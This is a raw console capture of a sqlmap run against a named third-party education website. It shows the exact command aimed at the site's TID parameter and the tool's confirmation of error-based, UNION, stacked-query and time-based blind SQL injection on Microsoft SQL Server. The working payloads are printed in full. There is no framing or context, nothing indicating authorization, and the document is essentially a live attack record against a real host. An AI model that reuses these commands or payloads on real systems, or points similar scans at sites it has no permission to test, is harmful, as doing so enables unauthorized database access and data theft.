 C:\sqlmap>sqlmap.py -u "http://www.fstc.pdedu.sh.cn/dpma/FWeb/WorkRoomWeb/Web/In
dex.aspx?TID=3300010006" --batch
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:50:39
[21:50:39] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:50:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: TID
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: TID=3300010006 AND 6531=CONVERT(INT,(SELECT CHAR(113)+CHAR(121)+CHA
R(105)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (6531=6531) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(113)+CHAR(113)+CHAR(116)+CHAR(102)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: TID=3300010006 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(
113)+CHAR(121)+CHAR(105)+CHAR(113)+CHAR(113)+CHAR(90)+CHAR(106)+CHAR(66)+CHAR(10
4)+CHAR(97)+CHAR(81)+CHAR(114)+CHAR(119)+CHAR(86)+CHAR(77)+CHAR(113)+CHAR(113)+C
HAR(116)+CHAR(102)+CHAR(113),NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: TID=3300010006; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TID=3300010006 WAITFOR DELAY '0:0:5'--
---